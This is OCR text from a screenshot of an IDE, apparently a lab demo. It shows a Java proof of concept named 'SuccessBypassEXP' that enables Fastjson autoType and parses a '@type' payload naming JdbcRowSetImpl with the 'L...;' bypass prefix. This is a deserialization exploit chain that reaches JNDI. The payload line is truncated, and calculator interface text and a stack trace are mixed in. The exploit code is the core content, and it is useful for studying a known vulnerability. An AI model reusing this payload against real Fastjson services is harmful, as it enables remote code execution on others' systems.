 FD FastjsonDemo 版本控制 当前文件
SuccessBypassEXP.java DefaultJSONParser.class ParserConfig.class pom.xml (FastjsonDemo)
3 6 3
4 import com.alibaba.fastjson.parser.DefaultJSONParser;
5 import com.alibaba.fastjson.parser.ParserConfig;
6 import com.sun.rowset.JdbcRowSetImpl;
7
8 // 基于 JdbcRowSetImpl 的利用链
9 import com.alibaba.fastjson.JSON;
10
11 // 基于 JdbcRowSetImpl 的利用链
12 public class SuccessBypassEXP {
13 public static void main(String[] args) {
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15 String payload ="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceNa
oComm
16 JSON.parse(payload);
17 }
18 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 SuccessBypassEXP
Caused by: java.lang.reflect.InvocationTargetException
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeseriali
... 11 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 16 more
进程已结束，退出代码为 1
性能
FastjsonDemo > src > main > java > com > sf > maven > fastjsondemo > SuccessBypassEXP > main
15:70 CRLF UTF-8 4 个空格